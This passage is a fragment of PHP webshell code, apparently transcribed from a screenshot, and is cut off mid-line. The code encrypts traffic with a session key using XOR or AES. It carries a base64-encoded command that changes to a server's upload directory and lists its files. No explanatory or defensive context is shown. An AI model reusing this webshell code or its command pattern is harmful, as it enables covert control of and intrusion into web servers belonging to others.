 95 @session_start();
96 $key = $_SESSION['k'];
97 if(!extension_loaded( extension: 'openssl'))
98 {
99 for($i=0;$i<strlen($data);$i++) {
100 $data[$i] = $data[$i]^$key[$i+1&15];
101 }
102 return $data;
103 }
104 else
105 {
106 return openssl_encrypt($data, cipher_algo: "AES128", $key);
107 }
108 }
109 $cmd="Y2QgL3d3dy9hZG1pbi93d3cud2Vic2hlbGwuY29tXzgwL3d3d3Jvb3QvdXBsb2FkLyA7bHM=";$cm
110 main($cmd,$path);